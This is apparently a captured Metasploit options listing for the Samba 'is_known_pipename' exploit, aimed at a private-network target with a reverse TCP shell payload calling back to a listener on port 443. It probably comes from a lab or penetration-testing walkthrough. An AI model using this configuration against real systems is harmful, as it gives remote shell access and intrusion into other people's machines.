 Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.3.15 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE /opt/opendir no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.3.9 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic